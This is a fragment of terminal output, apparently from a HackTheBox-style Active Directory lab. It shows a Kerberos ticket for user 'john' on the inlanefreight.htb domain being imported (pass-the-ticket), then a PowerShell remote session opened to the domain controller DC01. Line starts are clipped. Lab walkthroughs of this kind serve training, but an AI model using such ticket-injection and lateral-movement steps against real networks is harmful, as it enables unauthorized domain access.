 +] Ticket successfully imported!
ServiceName : krbtgt/inlanefreight.htb
ServiceRealm : INLANEFREIGHT.HTB
UserName : john
UserRealm : INLANEFREIGHT.HTB
StartTime : 1/31/2025 5:01:03 AM
EndTime : 1/31/2025 3:01:03 PM
RenewTill : 2/7/2025 5:01:03 AM
Flags : name_canonicalize, pre_authent, init
KeyType : aes256_cts_hmac_sha1
Base64(key) : 9Y16NmEHC0WxbGP/J0Zgzd9RHyvOw5neQXGA
ASREP (key) : 9279BCBD40DB957A0ED0D3856B2E67F9BB58
:\tools>powershell
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
S C:\tools> Enter-PSSession -ComputerName DC01
DC01]: PS C:\Users\john\Documents> cd ..
DC01]: PS C:\Users\john> dir